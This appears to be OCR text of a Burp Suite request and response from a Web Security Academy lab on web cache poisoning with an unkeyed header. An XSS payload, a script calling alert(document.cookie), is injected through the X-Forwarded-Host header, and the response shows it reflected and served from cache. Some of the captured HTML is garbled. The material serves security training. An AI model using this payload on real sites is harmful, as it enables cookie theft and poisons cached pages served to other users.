 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ae000fe03a9c549c0947556004a0090.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 X-Forwarded-Host: "> </script> <script> alert(document.cookie) </script>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10908
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.cssrel=stylesheet>
13 <link href=/resources/css/labsEcommerce.cssrel=stylesheet>
14 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&
115;&#111;&#110;&#105;&#110;&#103;&#32;&#119;&#105;&#116;&#104;&#32;&#97
&#110;&#32;&#117;&#110;&#107;&#101;&#121;&#101;&#100;&#32;&#104;&#101;&#
7;&#100;&#101;&#114;
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//">
</script>
<script>
alert(document.cookie)
</script>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
? Search... 0 matches